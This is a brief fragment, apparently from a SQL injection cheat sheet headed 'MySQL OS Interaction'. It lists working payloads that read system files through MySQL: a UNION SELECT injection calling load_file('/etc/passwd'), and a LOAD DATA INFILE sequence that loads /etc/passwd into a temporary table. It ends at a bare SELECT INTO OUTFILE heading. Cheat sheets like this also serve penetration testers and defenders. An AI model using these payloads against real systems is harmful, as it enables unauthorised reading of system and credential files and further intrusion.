 MySQL OS Interaction MySQL LOAD_FILE ' union select 1, load_file ('/etc/passwd'),1,1,1; LOAD DATA INFILE create table temp( line blob ); load data infile '/etc/passwd' into table temp; select * from temp; SELECT INTO OUTFILE 